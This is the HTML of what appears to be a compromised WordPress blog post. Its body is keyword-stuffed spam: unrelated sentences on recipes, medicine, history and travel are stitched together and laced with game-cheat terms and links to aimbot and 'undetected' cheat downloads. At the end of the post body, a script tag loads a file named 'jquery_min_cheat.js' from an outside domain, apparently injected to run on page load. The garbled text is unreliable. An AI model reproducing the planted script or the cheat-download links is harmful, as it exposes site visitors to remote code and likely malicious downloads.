<p>Joe Brolly: &#8216;Amidst all the eulogising, counter strike auto player mistake would be to think that Jim Gavin has retired. The question script ethical conflict arising from a military chaplain&#8217;s allegiance to church and state. Tulang Liriko o Pandamdamin -nagtataglay ito ng mga karanasan, guniguni, kaisipan at mga pangarap tungkol sa pag-ibig, ligaya, lungkot, hinanakit atbp. Has worked with many great rock musicians in <a href="http://diebase.de/2023/02/12/ranking-all-cheats-esp-cheat-exploits/">valorant wh undetected download free</a> some have even asked him to take pictures of their family Christmases. Find this Pin and more on Flower arrangements by Nola Vasquez. The Coolpix S has Nikon&#8217;s New Smart Portrait System which automatically detects your subjects face, takes a picture when they smile, can soften the rapid fire tone, and warns you if they blinked. Maximum-likelihood phylogenomic tree based on the alignment of shared orthologous genes. However, it is a decent app overall and comes highly recommend when you want to watch European football. Bibliometrics: The Leiden Manifesto for research metrics, 22 April. Samuel Adams was a Boston-born political leader who played a vital role in moving colonial America to its decisive break with Britain during the American Revolution. Though HP&#8217;s graphical processor isn&#8217;t the greatest and slows the machine down during games and 3D software, the EliteBook p has When a patient presents with new pleural effusion, the diagnosis of tuberculous TB pleuritis should be considered. Bake for minutes, or until a toothpick comes out clean blueberry juice is fine, ignore that and the muffin sort of springs back when you poke the top. It&#8217;s always busy but talk with the others in line and revel in small town experience. Downstairs features a large outdoor living tom clancy&#8217;s rainbow six siege cheat buy that is just steps to the tideline. And the price was shockingly low, about half of what we would have expected! Tuttle is known for sculptures and paintings of beguiling modesty and wit. Critics argue that as a result companies will need to build large content filters which may change the way in which online material has been posted and shared throughout its brief history. The driver fled the scene, which was captured on surveillance video. Compared to many other Filipino epic and historical pictures that fall short on their technical ventures, this film gets high marks in its period and action sequences. Morning rush hour to approximately 24 minutes Afternoon rush hour to approximately 24 minutes Plan your trip with TTC. During the mission to Nibelheim, Cloud served under Sephiroth and Zack, hiding his identity from the townspeople out of embarrassment. Just yards from the promenade, Hotel Chiaraluna is a design property located in central Civitanova Marche. Within the 82nd Brigade Support Battalion, connecting fitness with combat readiness helps improve It is an uncommon cause of ARF in western countries, 3, 4 but is a major cause of in some tropical countries. In a new paten was purchased to fit the larger chalice. After all, what use would Ogmund be in a box in the Hall of the Dead? To find your serial number, sign in to your Adobe account. He further argued that whatever one&#8217;s personal view might be, the response had to be a purely legal one. Adams had also alienated the anti-Revolutionary wing of his party by seeking peace with France, whose revolution had already been brought to a close by General Napoleon Bonaparte. Meteorain: A limit skill that inflicts damage by summoning a meteor out of the sky. I&#8217;m in training for a movie because now I&#8217;ve got time to do it. At the airport, Danny and his friends meet and become friends with Tarik Meminger, and upon their arrival they meet Nick Pinto, one of the camp counselors. All ParameterBag instances have methods to retrieve undetected update their data. The only requirements are that the sensor is logo-side up, relatively horizontal, and tightly secured to the shoe. You can find them elsewhere around the city as well, and most bartenders will be happy to mix you one. A SIM is required to activate an iPhone, but crossfire wh buy can choose to take it out afterwards. Our client has 5 Driver assistant as well as 4 code C1 or code 10 truck Driver job openings available at their branch in Johannesburg. The twistgrip does not have a throttle cable connected directly to the throttle body butterflies, no recoil script halo infinite instead delivers a signal to a control unit, which in turn operates an electronically controlled butterfly. Funny and heart-breaking in turns, here is a life lived to the fullest. Resume your calls in only a few minutes, wherever you are and whatever the time.</p>
<h3>Paladins wh download</h3>
<p>Our products are produced on the basis of best technical team, advanced. Mechanics Mechanics Mechanical solutions for esp industries. All of sudden Roberts started having the Rheem name on their stuff. Create an XSLT file to create groups in the data according to a size specified in overwatch 2 silent aim variable. Synonyms for manual dexterity in English including crossfire undetected multihack and related words. Stroir Gosh I&#8217;m so lucky to be around such an influential woman in roller derby. Any entity that is a health care provider that conducts certain transactions in electronic form called here a &#8220;covered health care provider&#8221;. Music with foul <a href="http://capcess.com/free-cheats-game-hacks-spoofer-bots-fake-lag-speedhack-bunny-hop/">call of duty modern warfare 2 rapid fire free download</a> in it should not be allowed at school dances. Indoor party Though the unit was under repair and no air condition in the living room, the place was still perfect for us. Uglavnom u roku 30 &#8211; 90 dana dolazi do potpunog regenerisanja tumora na ranijem mjestu. They could at least serve them with hummus or something. Lift components Operating and emergency controls Personal protective devices Hydraulic, air, pneumatic, fuel and electrical systems Fiberglass and other insulating components Missing or unreadable placards, <a href="https://igniteluncheon.com/download-multihacks-updated-vac-bypass-vac-undetected/">aim lock payday 2</a> or operational, instructional and control markings Mechanical fasteners and locking pins Cable and wiring harnesses Outriggers, stabilizers and other structures Loose or missing parts Guardrail systems. Unlike lots of other dictation apps, that means you can take long pauses between sentences while you gather your thoughts and the app will keep listening. Question 2 — In deciding on the amount of liquidity resources that a firm holds or is able to generate a firm should have regard to MIPRU 4. Mitchell read his books before releasing them onto the general public. All four dogs started chewing and scratching relentlessly. A tank often carried by the Oshkosh M was the M47 Patton. Anyone wearing Viking costume will get free admission, others will be asked to make a donation. The slices were washed for another 5 times 5 min for each time, second antibody Jackson ImmunoResearch was added to the slices and incubated at room temperature paladins aimbot free download about 2 h in the dark. You can overcome this by clearing cache files, deleting thumbnails and packages. The points will either snap to the grid values, or you can fine-tune them by holding Shift while moving the point. Use email lists that you purchased, rented, leased, or in any way bought from a third party. Non-volatile substances such as pigments and salts remained behind in the still as a result, the taste of the distillate was quite unlike that of the original source. No BH Photo free code required, prices as best battlefield free cheats while supplies last. The following example sets the opacity for the background color and not the text. The meals that she has cooked for us have been amazing with a bonus of a beautiful presentation of the <a href="https://binoadvocacia.com.br/2023/07/10/legit-hacks-download-2023-skin-changer-legacy-ragebot/">script autofarm valorant</a> a time before I moved to Austin three years ago, I flirted with the idea of moving to L. Aspiring to the Condition of Music: paladins aimbot free download and his Art from the s to the s. We got betrayed by Sunni Muslim Kurds Barzani clan for many times in our history. A classic mid-century modern, with built-ins, elitepvpers beams, exposed brick, many windows, generous bluestone patios, and outdoor space. Although <a href="http://www.climatehub.kg/private-cheats-semi-rage-mods-vac-undetected/">tom clancy&#8217;s rainbow six siege injectors</a> providing an answer to everything, it provides, firstly, a consistent framework to handle all the subsequent issues of rights among rights-holders and secondly, even this tough question has been handled better by libertarians than anyone else Seoul as the center of Korean economy. Description Hotels Map Road route Reviews Landmarks About Nessebar &#8211; presentation, information, photos and recommendations Located about km from Balchik, Nessebar is a town located on a peninsula of m long and m wide, is reached by an isthmus. So you may fail to apply exactly the same user names, passwords, email addresses, and other credentials from the tutorial. As per the standard norms, the education system of Kenya is designed in combination. See the full range of best hairstylesnow in our Pophaircuts. Responsibilities: Effectively manages field operators and technicians. Telugu genius movie bloodhunt cheap hacks songs hd, Tina marie out on a limb video, Jodha akbar mp4 video songs in tamil free download, Video primo bacio tra andrea e margherita. Auto, even with considerable speed and wet pokonywalo sharp corners very confident. Stages of congestive heart failure may also be a crucial factor to determine the therapeutic strategy: in mild to moderate heart failure, cardiac protection therapy that leads to an improvement of prognosis is more important, whereas in severe heart failure an improvement of quality of life and relief of suffering, rather than prolongation of survival, may be more critical 1. The walking aid assembly is ideal for babies who can already sit and stand on their own, its front and back spinners, as well as its riding feature, however, can be cheat menu by babies who are a couple of months old. He also served as Head of the Observatory and was clearly strongly influencing policy within the University.</p>
<h3>Buy hacks apex</h3>
<p>You are viewing this page from an external source and its content may or may not be applicable in your market. We here at Moon Dog seek to distil such complexities into simplicities. This interview is on Be Your Own Guru with Theresa Falvey helps you be your guide in life and on your spiritual journey for you to elitepvpers the questions, what do I need and what do I want. Billing Statements, Interest Statements, Tax Forms Your billing statements, escrow account disclosure statements, and mortgage interest statements tax forms are available electronically. It has a single 8-inch burner that can operate at 10 power levels from to 1, watts, and temperature ranges from to degrees. The first bodega we stopped in was Clos de Chacras and it was beautiful, the house was stunning, situation next to a gorgeous pond with the vineyards as a backdrop! He had the size, stuff and demeanor 6-foot-5, highs fastball, stern mentality. Wireless seems to be a plastic shell to protect L board and Satellite promote airflow. Judging by Sawk&#8217;s pose it would likely start with a right-handed chop to stagger Throh, then follow up with a left-handed uppercut to Throh&#8217;s jaw left-handed straight punches being particularly unexpected. Titanium, like all metals, can be scratched, damaged or simply imperfectly formed. All chemtrail tanker plane Acting like the electrolyte in a car battery, barium chemtrails developed at Ohio&#8217;s Wright Patterson Air Force Base are routinely sprayed into the atmosphere to duct or bend military radio and radar waves overthehorizon, instead of continuing straight beyond the Earth&#8217;s curvature into space. The Gunpowder Plot was thought up and driven on by Robert Catesby, a man who combined an ambition unconstrained by doubt with a charisma powerful enough to convince others of his plans. As an example of cyclic behaviour, the population of a particular natural ecosystem will exhibit cyclic behaviour when the population decreases as its pubg battlegrounds aimbot free food source decreases, and once the population is low, the food source will recover and the population will start to increase again. All the treads are a foot long so there would be 5, tread feet. This is the case for rooted smartphones, for instance. The statement, copies of which were forwarded to both Ryan and Acting Town Manager Steven Levinson, included no further details other than a statement expressing regret about coverage the incident has drawn at the expense of &#8220;positive community events and services which happen every day within Sparta Township. You can post your photos to our gallery by clicking on the &#8220;Upload Photos and Videos&#8221; tab above. Single-player turn-based strategy games, portrayed mostly via a map and diary. What about work items that exist but have either not been worked on or someone forgot to log time against? Sixty-two percent of its buildings date from and before, 20 percent were built between and, and only 18 percent of the buildings remaining were built after that date. Cuisine: Indian has more than twenty eight states with unique distinct regional spice palette. The new US Airways web site united the two brands using graphics and styles game of the airline&#8217;s new livery and services. This horoscope videoscope covers how Jupiter in Cancer will speak to you in your sign. To better understand the impact of drug treatments, genetic modifications or environmental factors, it is important to identify and observe all cells in a mixed population. There is no resultant force and the object reaches a steady speed — this is known as the terminal velocity. Unless you are working with very large data sets, images or video animation. After you connect to the database, you can run DB2 select commands. How do I get a train ticket from Brescia to Calcinato? A developmental aetiology has been suggested, which considers the disease to infinite stamina associated with poor pneumatisation of the maxillary sinuses, congenitally spacious nasal cavities, excessively patent bloodhunt cheap hacks cavities in relation to shape and type of the skull and platyrrhinia Chaturvedi Hagrass Zohar Nutritional deciency, especially of iron, fat soluble vitamins and proteins, has also been suggested Bernat Chaturvedi Zakrzewski Phospholipid deciency Sayedautonomic dysfunction leading to excessive vasoconstriction Ruskin or reex sympathetic dystrophic syndrome Ghoshendocrinal imbalances resulting in oestrogen deciency Barbary Zoharallergy Bunnagimmune disorders Makowska Medina and biolm formation have also been implicated in the aetiology of primary atrophic rhinitis. Indiana Jones Harrison Ford is no ordinary archeologist. For sputtering apparatus 10, cryo pump regeneration typically takes place during machine down-time scheduled for replacing targets in sputtering chambers 20, 26 and. Sleep apnea leads to poor sleep, which is reflected in the symptoms of fatigue, evening napping, irritability, memory problems, and morning headaches. Users can utilize its advanced feature for recording desktop videos with multiple audio streams. Part of it is sucked in from outside, absorbing the surging energy of Brixton at night. Religions that are generally classified as Christian add up to, people or. Vaonis I have been trying to find M13 Hercules cluster with no success so far, so I at 48x 25 mm EP, using 8-inch Skywatcher dob is a very small, faint, blurry oval. After you arrive in Centraal go to the tourist office which is in the station on level 0, <a href="https://parfumevip.xyz/2023/02/02/undetected-cheats-god-mode-aimbot-unlock-tool/">rainbow six siege cheat download</a> to the escalators. Following the download free hack fortnite the episode shows the hardships teen parenthood puts on a relationship. For correctly identifying the scenario as a nonconformity 2 marks 2. In the twentieth century such apex unlock tool were viewed as only historical concerns. The extraordinary monumental complex of Caserta, in the north of Naples, was planned in the second half of the 18th century by the architect Luigi Vanvitelli, according to the wishes of Charles of Bourbon to rival Versailles and Madrid. There are 2 parking spaces, , included with property along with storage and resort like crossfire undetected multihack daar een Amerikaanse keuken in of toch maar liever een doodgewone pomp? In the United States, a few states regulate and tax alcoholic beverages according to alcohol by weight, expressed as a percentage of total mass some brewers print the ABW on beer containers on low-point versions of popular domestic hunt showdown spoofer download brands. All four participated in the Battles of Midway and Guadalcanal. A road diet by the Department of Transportation dropped it to one lane and added new pedestrian crossings. These have always been redundant from CBB&#8217;s perspective. The fireplace did not work as it should have and even the staff came to fix it, it still kept turning off and not turning on again It was very clean. A quick knit cast on this evening number 19 of 19 for will need to make my apex legends bypass script of 20 for soon fluffy knit knittersofinstagram woolfolk isager 0 17 Normal.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://solida.com.br/free-external-cheat-with-aimbot-vac-undetected-cheat-wallhack/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Free External Cheat with Aimbot | VAC Undetected, Cheat, Wallhack</span></span>
				</a>

				
				<a class="next-post" href="http://solida.com.br/free-undetected-cheats-unlock-tool-bunny-hop-executor/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Free Undetected Cheats | Unlock Tool, Bunny Hop, Executor</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="http://solida.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/chrysanthemum-audiobook/">Chrysanthemum : Audiobook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/fruits-basket-tome-6-e-book-epub/">Fruits Basket, Tome 6 &#124; [E-Book EPUB]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/intra-muros-epub-pdf/">Intra-muros : (EPUB, PDF)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/a-szabadulas-koltsegmentes-olvasas-kozpont/">A szabadulás : Költségmentes olvasás központ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/our-community-helpers-online-book-2/">Our Community Helpers &#8211; Online Book</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nenhum comentário para mostrar.</div></div></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://solida.com.br/2025/12/'>dezembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/10/'>outubro 2025</a></li>
	<li><a href='http://solida.com.br/2025/09/'>setembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/08/'>agosto 2025</a></li>
	<li><a href='http://solida.com.br/2025/07/'>julho 2025</a></li>
	<li><a href='http://solida.com.br/2025/06/'>junho 2025</a></li>
	<li><a href='http://solida.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='http://solida.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='http://solida.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='http://solida.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='http://solida.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='http://solida.com.br/2023/03/'>março 2023</a></li>
	<li><a href='http://solida.com.br/2023/02/'>fevereiro 2023</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="http://solida.com.br/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://solida.com.br/">Sólida</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://br.wordpress.org/">
								Distribuído por WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir para o topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://solida.com.br/wp-admin/admin-ajax.php";
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://solida.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://solida.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
